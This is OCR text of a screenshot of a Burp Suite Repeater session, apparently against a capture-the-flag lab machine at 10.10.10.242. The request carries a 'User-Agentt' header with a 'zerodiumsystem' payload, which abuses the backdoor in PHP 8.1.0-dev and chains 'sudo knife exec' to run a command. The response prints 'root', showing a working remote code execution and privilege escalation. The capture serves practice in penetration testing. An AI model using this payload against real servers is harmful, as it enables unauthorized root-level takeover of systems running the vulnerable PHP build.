 Applications Places System Tue Aug 10, 23:50
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.242 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
4 User-Agentt: zerodiumsystem("sudo knife exec -E \"system('whoami')\"");
5 Content-Length: 0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 13:03:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5820
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.clou
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#FFF;
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
NAME VALUE
Host 10.10.10.242
User-Agent Mozilla/5.0 (Windows N...
User-Agentt zerodiumsystem("sudo k...
Content-Length 0
Accept text/html,application/xht...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
DNT 1
Connection close
Upgrade-Insecure-Requ... 1
Sec-GPC 1
Cache-Control max-age=0
Remove Add...
Response Headers (7)
Done 6,041 bytes | 1,542 millis
Menu [Parrot Terminal] [dirbuster - Parrot Ter... knife exec — Mozilla Fi... Burp Suite Community ... [*Unsaved Document 1 ...